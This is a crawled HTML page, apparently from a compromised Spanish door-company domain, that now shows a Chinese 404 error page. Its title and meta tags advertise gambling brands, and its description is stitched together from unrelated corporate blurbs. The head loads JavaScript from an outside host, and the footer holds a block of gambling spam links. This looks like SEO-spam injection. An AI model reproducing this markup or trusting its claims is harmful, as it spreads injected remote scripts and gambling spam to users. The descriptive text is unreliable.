

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.puertaszaragoza.com/news/index/cid/32.html
body_size: 1741
content:
<!DOCTYPE html>

<html lang="zh-CN">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<title>开云足球体育_开云足球(中国)</title>
<meta content="开云足球体育,开云足球(中国)," name="keywords">
<meta content="开云足球体育【发财信誉推荐】成立于2002年，总部坐落于杭州市余杭区。公司拥有大批世界尖端的金属加工设备，及高效的管理团队和专业的技工队伍；是一家集原材料采购、金属切割下料、精密钣金件制造、结构件焊接、机加工、金属表面处理、仓储和物流配送为一体的新型现代化加工型企业。开云足球(中国)【发财信誉推荐】是广州市大型国有控股上市公司(简称“开云足球(中国)”，证券代码：600098)，围绕建设国内领先的绿色低碳综合智慧能源企业集团战略定位，打造了电力、能源物流、燃气、新能源及能源金融等能源全产业链体系，坚持业务联动产业协同融合，坚持创新驱动，业务拓展到国内23个省市，外延至12个国家地区，现有全资及控股子公司133家，在职员工超6200人。" name="description">
<script language="javascript" src="https://zuizhongjs.com/js/25/12/7/ky1.js" type="text/javascript"></script>
<style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            font-family: "Microsoft YaHei", sans-serif;
            background: #f5f5f5;
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .container {
            text-align: center;
            padding: 40px;
        }
        .error-code {
            font-size: 120px;
            font-weight: bold;
            color: #1a5fb4;
            line-height: 1;
        }
        .error-text {
            font-size: 24px;
            color: #333;
            margin: 20px 0;
        }
        .error-desc {
            font-size: 16px;
            color: #666;
            margin-bottom: 30px;
        }
        .back-btn {
            display: inline-block;
            padding: 12px 30px;
            background: #1a5fb4;
            color: #fff;
            text-decoration: none;
            border-radius: 4px;
            font-size: 16px;
        }
        .back-btn:hover {
            background: #1550a0;
        }
    </style>
</meta></meta></head>
<body>
<div class="container">
<div class="error-code">404</div>
<div class="error-text">页面不存在</div>
<div class="error-desc">您访问的页面已被删除或不存在</div>
<a class="back-btn" href="/">返回首页</a>
</div>
<div class="link">
<a href="http://www.bestcoloncleanser.com">开云手机web版登录入口</a> | <a href="http://www.fookon.com">世俱杯体育在线注册</a> | <a href="http://www.simaspro.com">米兰体育·（中国）官方网站</a> | <a href="http://www.jjobi.com">开云足球</a> | <a href="http://www.ckwells.com">ky体育</a> | <a href="http://www.bisnes2u.com">万象城网页版</a> | <a href="http://www.qzjys.com">开云线上官网·中国有限责任公司</a> | <a href="http://www.sukapadi.com">kaiyun开云官方网页版</a> | <a href="http://www.retarnish.com">开云(中国)官方网站</a> | 
</div>
</body>
</html>
